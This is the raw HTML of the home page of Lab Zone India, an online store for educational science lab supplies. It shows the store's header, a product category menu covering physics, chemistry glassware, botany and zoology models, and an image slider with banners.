

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.labzoneindia.com/mC-1693/pE-472/A8y9l/
body_size: 337167
content:
<!DOCTYPE html>
<html dir="ltr" lang="en" class="webkit chrome chrome131 mac journal-desktop is-guest skin-1 responsive-layout bottom-menu-bar default-header lang-full lang-full-mobile no-secondary-on-mobile collapse-footer-columns extended-layout header-sticky sticky-full product-grid-second-image product-list-second-image hide-cart home-page layout-1 route-common-home oc2 oc23 oc3 one-column no-secondary no-currency no-language" data-j2v="2.16.0">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="format-detection" content="telephone=no">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]-->
<title>Lab Zone India</title>
<base href="https://www.labzoneindia.com/" />
<meta name="description" content="EDUCATIONAL LAB SUPPLIES" />
<meta property="og:title" content="Lab Zone India" />
<meta property="og:site_name" content="Lab Zone India" />
<meta property="og:url" content="https://www.labzoneindia.com/" />
<meta property="og:description" content="EDUCATIONAL LAB SUPPLIES..." />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://www.labzoneindia.com/image/cache/data/journal2/logo/long%20%20small%2012-600x315.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="315" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Lab Zone India" />
<meta name="twitter:description" content="EDUCATIONAL LAB SUPPLIES..." />
<meta name="twitter:image" content="https://www.labzoneindia.com/image/cache/data/journal2/logo/long%20%20small%2012-200x200.png" />
<meta name="twitter:image:width" content="200" />
<meta name="twitter:image:height" content="200" />
<link href="https://www.labzoneindia.com/image/data/journal2/slider/Logo/logo small new-min.png" rel="icon" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Fira+Sans:300,regular%7COswald:regular%7CAbel:regular&amp;subset=latin"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/theme/journal2/css/j-strap.css?j2v=2.16.0"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/javascript/font-awesome/css/font-awesome.min.css?j2v=2.16.0"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/jquery.ui/jquery-ui-slider.min.css?j2v=2.16.0"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/swiper/css/swiper.css?j2v=2.16.0"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/lightgallery/css/lightgallery.min.css?j2v=2.16.0"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/magnific-popup/magnific-popup.css?j2v=2.16.0"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/accordion/css/jquery.accordion.css?j2v=2.16.0"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/rs-plugin/css/settings.css?j2v=2.16.0"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/theme/journal2/css/hint.min.css?j2v=2.16.0"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/theme/journal2/css/journal.css?j2v=2.16.0"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/theme/journal2/css/features.css?j2v=2.16.0"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/theme/journal2/css/header.css?j2v=2.16.0"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/theme/journal2/css/module.css?j2v=2.16.0"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/theme/journal2/css/pages.css?j2v=2.16.0"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/theme/journal2/css/account.css?j2v=2.16.0"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/theme/journal2/css/blog-manager.css?j2v=2.16.0"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/theme/journal2/css/side-column.css?j2v=2.16.0"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/theme/journal2/css/product.css?j2v=2.16.0"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/theme/journal2/css/category.css?j2v=2.16.0"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/theme/journal2/css/footer.css?j2v=2.16.0"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/theme/journal2/css/icons.css?j2v=2.16.0"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/theme/journal2/css/responsive.css?j2v=2.16.0"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/theme/journal2/css/flex.css?j2v=2.16.0"/>
<link rel="stylesheet" href="https://www.labzoneindia.com/catalog/view/theme/journal2/css/rtl.css?j2v=2.16.0"/>
<link rel="stylesheet" href="index.php?route=journal2/assets/css" />
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/modernizr/modernizr.min.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/javascript/jquery/jquery-2.1.1.min.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/javascript/bootstrap/js/bootstrap.min.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/jquery/jquery-migrate-1.2.1.min.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/jquery.ui/jquery-ui-slider.min.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/javascript/common.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/javascript/jquery/jquery.total-storage.min.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/jquery.tabs/tabs.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/swiper/js/swiper.jquery.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/ias/jquery-ias.min.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/intense/intense.min.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/lightgallery/js/lightgallery.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/magnific-popup/jquery.magnific-popup.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/actual/jquery.actual.min.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/countdown/jquery.countdown.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/image-zoom/jquery.imagezoom.min.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/lazy/jquery.lazy.1.6.min.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/accordion/js/jquery.accordion.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/quovolver/jquery.quovolver.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/rs-plugin/js/jquery.themepunch.tools.min.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/rs-plugin/js/jquery.themepunch.revolution.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/isotope/imagesloaded.min.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/isotope/jquery.isotope.min.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/js/journal.js?j2v=2.16.0"></script>

<script>
Journal.COUNTDOWN = {
  DAYS    : "Days",
  HOURS   : "Hours",
  MINUTES : "Min",
  SECONDS : "Sec"
};
Journal.NOTIFICATION_BUTTONS = '<div class="notification-buttons"><a class="button notification-cart" href="https://www.labzoneindia.com/index.php?route=checkout/cart">View Cart</a><a class="button notification-checkout" href="https://www.labzoneindia.com/index.php?route=checkout/checkout">Checkout</a></div>';
</script>
</head>
<body>
<!--[if lt IE 9]>
<div class="old-browser">You are using an old browser. Please <a href="http://windows.microsoft.com/en-us/internet-explorer/download-ie">upgrade to a newer version</a> or <a href="http://browsehappy.com/">try a different browser</a>.</div>
<![endif]-->

<header class="journal-header-default">
  <div class="header">
    <div class="journal-top-header j-min"></div>
    <div id="header" class="journal-header">
      <div class="journal-logo xs-100 sm-100 md-33 lg-25 xl-25">
                  <div id="logo">
            <a href="https://www.labzoneindia.com/index.php?route=common/home">
              <img src="https://www.labzoneindia.com/image/cache/data/journal2/logo/long%20%20small%2012-2362x685.png" width="2362" height="685" alt="Lab Zone India" title="Lab Zone India" class="logo-1x" />
            </a>
          </div>
              </div>
      <div class="header-assets xs-100 sm-100 md-66 lg-75 xl-75">
        <div class="journal-links j-min xs-100 sm-100 md-100 lg-66 xl-66">
          <div class="links j-min">
            <ul class="top-menu">
              <li>
          <a href="https://www.labzoneindia.com/index.php?route=account/wishlist" class="m-item wishlist-total"><i style="margin-right: 5px; " data-icon="&#xe662;"></i>
        <span class="top-menu-link">Wish List (<span class="product-count">0</span>)</span>
      </a>
          </li>
  <li>
          <a href="https://www.labzoneindia.com/index.php?route=checkout/checkout" class="m-item "><i style="margin-right: 5px; " data-icon="&#xf08b;"></i>
        <span class="top-menu-link">Checkout</span>
      </a>
          </li>
  <li>
          <a href="https://www.labzoneindia.com/index.php?route=account/account" class="m-item  has-dropdown"><i style="margin-right: 5px; " data-icon="&#xe1b8;"></i>
        <span class="top-menu-link">Account</span>
      </a>
              <ul class="top-dropdown">
                  <li>
                          <a href="https://www.labzoneindia.com/index.php?route=account/login" class="m-item ">
                <span class="top-menu-link">Login</span>
              </a>
                      </li>
                  <li>
                          <a href="https://www.labzoneindia.com/index.php?route=account/register" class="m-item ">
                <span class="top-menu-link">Register</span>
              </a>
                      </li>
                  <li>
                          <a href="https://www.labzoneindia.com/index.php?route=account/order" class="m-item ">
                <span class="top-menu-link">Order History</span>
              </a>
                      </li>
              </ul>
      </li>
            </ul>
          </div>
        </div>
        <div class="journal-cart j-min xs-100 sm-50 md-50 lg-33 xl-33">
          <div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" class="btn btn-inverse btn-block btn-lg dropdown-toggle heading"><a><span id="cart-total" data-loading-text="Loading...&nbsp;&nbsp;">0 item(s) - ₹0</span> <i></i></a></button>
  <div class="content">
    <ul class="cart-wrapper">
              <li>
          <p class="text-center empty">Your shopping cart is empty!</p>
        </li>
          </ul>
  </div>
</div>

        </div>
        <div class="journal-login j-min xs-100 sm-100 md-100 lg-66 xl-66">
                              <div class="journal-secondary">
            <ul class="top-menu">
              
            </ul>
          </div>
        </div>
        <div class="journal-search j-min xs-100 sm-50 md-50 lg-33 xl-33">
          <div id="search" class="input-group j-min">
  <input type="text" name="search" value="" placeholder="Search entire store" autocomplete="off" class="form-control input-lg"/>
  <div class="button-search">
    <button type="button"><i></i></button>
  </div>
</div>

        </div>
      </div>
      <div class="journal-menu j-min xs-100 sm-100 md-100 lg-75 xl-75">
        <style></style>

<div class="mobile-trigger">MENU</div>

<ul class="super-menu mobile-menu menu-table" style="table-layout: auto">
      <li id="main-menu-item-1" class="drop-down ">
              <a href="https://www.labzoneindia.com/" ><span class="main-menu-text">Home</span></a>
      
      
      
      
      
      
      
      <span class="mobile-plus">+</span>
    </li>
      <li id="main-menu-item-2" class="drop-down ">
              <a href="https://www.labzoneindia.com/index.php?route=information/information&amp;information_id=4" ><span class="main-menu-text">About Us</span></a>
      
      
      
      
      
      
      
      <span class="mobile-plus">+</span>
    </li>
      <li id="main-menu-item-3" class="drop-down ">
              <a href="javascript:;" ><span class="main-menu-text">Products</span></a>
      
      
      
      
              <ul>
                    <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=180"   class="">
        Physics
                  <i class="menu-plus"></i>
              </a>
              <span class="mobile-plus">+</span>
        <ul>           <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=180_192"   class="">
        Electric current &amp; Electronics
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=180_193"   class="">
        Electromagnetism &amp; Electromagnetic induction
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=180_191"   class="">
        Electrostatics
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=180_194"   class="">
        Magnetism
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=180_186"   class="">
        Measurement
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=180_187"   class="">
        Motion &amp; Force
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=180_245"   class="">
        Optics
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=180_190"   class="">
        Oscillations &amp; Waves
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=180_188"   class="">
        Solid &amp; Fluid
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=180_189"   class="">
        Thermal properties &amp; heat
              </a>
          </li>
  </ul>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181"   class="">
        Chemistry
                  <i class="menu-plus"></i>
              </a>
              <span class="mobile-plus">+</span>
        <ul>           <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_196"   class="">
        Chemical Accessories 
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_197"   class="">
        Chemical Storage 
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_198"   class="">
        Chemicals 
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_199"   class="">
        Chemistry Kits 
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_200"   class="">
        Glassware 
                  <i class="menu-plus"></i>
              </a>
              <span class="mobile-plus">+</span>
        <ul>           <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_200_211"   class="">
        Beakers
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_200_210"   class="">
        Bottels And Jars
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_200_212"   class="">
        Burettes &amp; Accessories
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_200_213"   class="">
        Condensers &amp; Cylinders 
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_200_214"   class="">
        Dropping Bottles &amp; Funnels 
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_200_215"   class="">
        Erlenmeyer  / Flasks
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_200_216"   class="">
        Filtering / Speciality Glassware
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_200_217"   class="">
        Test Tubes / Cultural Tubes / Vials / Petri Dishes 
              </a>
          </li>
  </ul>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_209"   class="">
        Kits And Accessoris – Miscellaneous Products 
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_202"   class="">
        Labware 
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_203"   class="">
        Media Chemistry – Books And Posters 
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_204"   class="">
        Molecular Model Kits 
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_205"   class="">
        Ph Paper &amp; Capsules 
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_206"   class="">
        Ph Paper &amp; Ph Strips 
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_201"   class="">
        Plastic Ware
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_207"   class="">
        Safety And Health 
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=181_208"   class="">
        Test Strips 
              </a>
          </li>
  </ul>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=182"   class="">
        Botany
                  <i class="menu-plus"></i>
              </a>
              <span class="mobile-plus">+</span>
        <ul>           <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=182_238"   class="">
        Chemical for laminated
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=182_221"   class="">
        Growth-Of-Mutant-Corn-Seeds-Kit-Neo-Sci
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=182_220"   class="">
        Hands-On-Cell-Model-Act-Plant
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=182_219"   class="">
        Leaf-Structure-Model-45x-Plastic
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=182_222"   class="">
        Modelgiant-Hands-On-Flower
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=182_223"   class="">
        Refill-Radiated-Seeds-For-Plant-Kit-175-29121-Neo-Sci
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=182_224"   class="">
        Stem-Model-Of-Dicotyledon-45x-Plastic
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=182_225"   class="">
        Teasing-Needle-Curved-Wwood-Handlecl
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=182_227"   class="">
        Tree-Identification-Kit-W61-Pg-Tree-Finder-Book
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=182_226"   class="">
        Winter-Tree-Identification-Kit-Using-Twigs
              </a>
          </li>
  </ul>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=183"   class="">
        Zoology 
                  <i class="menu-plus"></i>
              </a>
              <span class="mobile-plus">+</span>
        <ul>           <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=183_228"   class="">
        Anatomy  – Miscellaneous Models 
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=183_231"   class="">
        Anatomy -- Torso &amp; Organ Models 
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=183_229"   class="">
        Anatomy – Re Productive Models 
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=183_230"   class="">
        Anatomy – Skeletal Models 
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=183_236"   class="">
        Forensics 
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=183_237"   class="">
        Kits.
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=183_235"   class="">
        Zoology – Media And Posters 
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=183_232"   class="">
        Zoology – Preserved Speciments 
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=183_233"   class="">
        Zoology – Staco Models 
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=183_234"   class="">
        Zoology – Tissue Culture 
              </a>
          </li>
  </ul>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=184"   class="">
        Geography
              </a>
          </li>
          <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=185"   class="">
        Stationery
                  <i class="menu-plus"></i>
              </a>
              <span class="mobile-plus">+</span>
        <ul>           <li>
      <a  href="https://www.labzoneindia.com/index.php?route=product/category&amp;path=185_242"   class="">
        football
              </a>
          </li>
  </ul>
          </li>
  
        </ul>
      
      
      
      <span class="mobile-plus">+</span>
    </li>
      <li id="main-menu-item-4" class="drop-down ">
              <a href="https://www.labzoneindia.com/index.php?route=information/information&amp;information_id=10" ><span class="main-menu-text">Certificates</span></a>
      
      
      
      
      
      
      
      <span class="mobile-plus">+</span>
    </li>
      <li id="main-menu-item-5" class="drop-down ">
              <a href="https://www.labzoneindia.com/index.php?route=journal2/blog" ><span class="main-menu-text">Blog</span></a>
      
      
      
      
      
      
      
      <span class="mobile-plus">+</span>
    </li>
      <li id="main-menu-item-6" class="drop-down ">
              <a href="https://www.labzoneindia.com/index.php?route=information/contact" ><span class="main-menu-text">Contact Us</span></a>
      
      
      
      
      
      
      
      <span class="mobile-plus">+</span>
    </li>
  </ul>
      </div>
    </div>
  </div>
</header>

<div id="top-modules">
  <div class="journal2_advanced_grid " style="padding-top: 20px; padding-bottom: 20px"><div id="multi-module-2046282285" class="multi-module-197 multi-modules-wrapper  " style="max-width: 1350px">
  <div class="box multi-modules" style="height: 400px;  margin-right: -20px ">
          <div class="multi-modules-column xs-75 sm-75 md-75 lg-75 xl-75 column-rs" style=" padding-right: 20px ">
                              <div class="multi-modules-row row-rs" data-ratio="100" style="height: calc(100% / 1 - 20px);">
              <div class="journal-slider-202 tp-banner-container box  nav-on-hover  journal-slider   " style="max-width: 1012.5px; height: 380px;">
  <div class="tp-banner" id="journal-slider-854965231" style="display: none; background-image: url('https://www.labzoneindia.com/image/cache/data/journal2/Revolution%20Slider/NEW%20SLIDER/1-1675x634.jpg'); background-size: cover; background-position: center center;">
    <ul>
              <li data-fstransition="fade" data-fsslotamount="0" data-fsmasterspeed="0" data-transition="fade" data-easing="easeInOutQuart" data-masterspeed="1000" data-thumb="https://www.labzoneindia.com/image/cache/data/journal2/Revolution%20Slider/NEW%20SLIDER/1-100x75h.jpg">
                      <img src="https://www.labzoneindia.com/image/cache/data/journal2/Revolution%20Slider/NEW%20SLIDER/1-1675x634.jpg" width="1012.5" height="380" alt=""/>
                            </li>
              <li data-transition="fade" data-easing="easeInOutQuart" data-masterspeed="1000" data-thumb="https://www.labzoneindia.com/image/cache/data/journal2/Revolution%20Slider/NEW%20SLIDER/2-100x75h.jpg">
                      <img src="https://www.labzoneindia.com/image/cache/data/journal2/Revolution%20Slider/NEW%20SLIDER/2-1675x634.jpg" width="1012.5" height="380" alt=""/>
                            </li>
              <li data-transition="fade" data-easing="easeInOutQuart" data-masterspeed="1000" data-thumb="https://www.labzoneindia.com/image/cache/data/journal2/Revolution%20Slider/NEW%20SLIDER/3-100x75h.jpg">
                      <img src="https://www.labzoneindia.com/image/cache/data/journal2/Revolution%20Slider/NEW%20SLIDER/3-1675x634.jpg" width="1012.5" height="380" alt=""/>
                            </li>
              <li data-transition="fade" data-easing="easeInOutQuart" data-masterspeed="1000" data-thumb="https://www.labzoneindia.com/image/cache/data/journal2/Revolution%20Slider/NEW%20SLIDER/4-100x75h.jpg">
                      <img src="https://www.labzoneindia.com/image/cache/data/journal2/Revolution%20Slider/NEW%20SLIDER/4-1675x634.jpg" width="1012.5" height="380" alt=""/>
                            </li>
              <li data-transition="fade" data-easing="easeInOutQuart" data-masterspeed="1000" data-thumb="https://www.labzoneindia.com/image/cache/data/journal2/Revolution%20Slider/NEW%20SLIDER/5-100x75h.jpg">
                      <img src="https://www.labzoneindia.com/image/cache/data/journal2/Revolution%20Slider/NEW%20SLIDER/5-1675x634.jpg" width="1012.5" height="380" alt=""/>
                            </li>
              <li data-transition="fade" data-easing="easeInOutQuart" data-masterspeed="1000" data-thumb="https://www.labzoneindia.com/image/cache/data/journal2/Revolution%20Slider/NEW%20SLIDER/6-100x75h.jpg">
                      <img src="https://www.labzoneindia.com/image/cache/data/journal2/Revolution%20Slider/NEW%20SLIDER/6-1675x634.jpg" width="1012.5" height="380" alt=""/>
                            </li>
              <li data-transition="fade" data-easing="easeInOutQuart" data-masterspeed="1000" data-thumb="https://www.labzoneindia.com/image/cache/data/journal2/Revolution%20Slider/NEW%20SLIDER/7-100x75h.jpg">
                      <img src="https://www.labzoneindia.com/image/cache/data/journal2/Revolution%20Slider/NEW%20SLIDER/7-1675x634.jpg" width="1012.5" height="380" alt=""/>
                            </li>
              <li data-transition="fade" data-easing="easeInOutQuart" data-masterspeed="1000" data-thumb="https://www.labzoneindia.com/image/cache/data/journal2/Revolution%20Slider/NEW%20SLIDER/8-100x75h.jpg">
                      <img src="https://www.labzoneindia.com/image/cache/data/journal2/Revolution%20Slider/NEW%20SLIDER/8-1675x634.jpg" width="1012.5" height="380" alt=""/>
                            </li>
              <li data-transition="fade" data-easing="easeInOutQuart" data-masterspeed="1000" data-thumb="https://www.labzoneindia.com/image/cache/data/journal2/Revolution%20Slider/under%20cunstrction-100x75h.jpg">
                      <img src="https://www.labzoneindia.com/image/cache/data/journal2/Revolution%20Slider/under%20cunstrction-1396x528.jpg" width="1012.5" height="380" alt=""/>
                            </li>
          </ul>
      </div>
</div>
  <style>.journal-slider-202 .tp-bullets { bottom: 30px !important }</style>
<script>
  (function () {
    $('<style></style>').appendTo($('head'));

    var opts = $.parseJSON('{"delay":"3000","onHoverStop":"on","thumbWidth":100,"thumbHeight":75,"thumbAmount":"4","hideThumbs":1,"navigationType":"bullet","navigationArrows":"solo","navigationStyle":"round","navigationHAlign":"center","navigationVAlign":"bottom","navigationHOffset":"","navigationVOffset":"30","startwidth":1012.5,"startheight":380,"spinner":""}');
    opts.hideThumbs = 0;
    $('#journal-slider-854965231').show().revolution(opts);
        $('#journal-slider-854965231 .tp-bannertimer').hide();
        setTimeout(function () {
      $('#journal-slider-854965231').css('background-image', 'none');
    }, 2500);
  })();
</script>

            </div>
                        </div>
          <div class="multi-modules-column xs-25 sm-25 md-25 lg-25 xl-25 column-banner" style=" padding-right: 20px ">
                              <div class="multi-modules-row hide-on-phone" data-ratio="33.33333" style="height: calc(100% / 3.0000003 - 20px);  margin-bottom: 20px ">
              <div id="static-banners-262567203" class="static-banners-199 box static-banners   " style="">
  <div>
        <div class="box-content">
                        <div class="static-banner xs-100 sm-100 md-100 lg-100 xl-100">
                          <img style="" src="https://www.labzoneindia.com/image/cache/data/journal2/banners/Banners/unnamed-322x116.jpg" alt="" width="322" height="116"/>
                      </div>
                  </div>
  </div>
</div>

            </div>
                                        <div class="multi-modules-row hide-on-phone" data-ratio="33.33333" style="height: calc(100% / 3.0000003 - 20px);  margin-bottom: 20px ">
              <div id="static-banners-273227549" class="static-banners-200 box static-banners   " style="">
  <div>
        <div class="box-content">
                        <div class="static-banner xs-100 sm-100 md-100 lg-100 xl-100">
                          <img style="" src="https://www.labzoneindia.com/image/cache/data/journal2/banners/Banners/unnamed%20(1)-322x116.jpg" alt="" width="322" height="116"/>
                      </div>
                  </div>
  </div>
</div>

            </div>
                                        <div class="multi-modules-row hide-on-phone" data-ratio="33.33333" style="height: calc(100% / 3.0000003 - 20px);">
              <div id="static-banners-1975823095" class="static-banners-201 box static-banners   " style="">
  <div>
        <div class="box-content">
                        <div class="static-banner xs-100 sm-100 md-100 lg-100 xl-100">
                          <img style="" src="https://www.labzoneindia.com/image/cache/data/journal2/banners/Banners/unnamed%20(2)-322x116.jpg" alt="" width="322" height="116"/>
                      </div>
                  </div>
  </div>
</div>

            </div>
                        </div>
      </div>

    
  <style>
    @media only screen and (min-width: 1350px) {
      #top-modules .multi-modules-wrapper,
      #bottom-modules .multi-modules-wrapper {
        margin-bottom: -20px !important;
      }
    }

    @media only screen and (max-width: 1350px) {
      #multi-module-2046282285 .multi-modules {
        height: calc(100% * 0.2962962962963) !important;
      }
    }

    @media only screen and (max-width: 760px) {
      #multi-module-2046282285 .multi-modules,
      #multi-module-2046282285 .multi-modules-column,
      #multi-module-2046282285 .multi-modules-row {
        height: auto !important;
      }

          #multi-module-2046282285 .multi-modules-column:nth-child(1) .row-rs {
        height: calc(100vw * 0.38004750593824) !important;
      }

          #multi-module-2046282285 .multi-modules-column:nth-child(2) .row-rs {
        height: calc(100vw * 1.0596026490066) !important;
      }

          #multi-module-2046282285 .column-banner .multi-modules-row:first-of-type:not(:only-of-type) {
        margin-bottom: 20px;
      }
    }
  </style>

  </div>

</div>
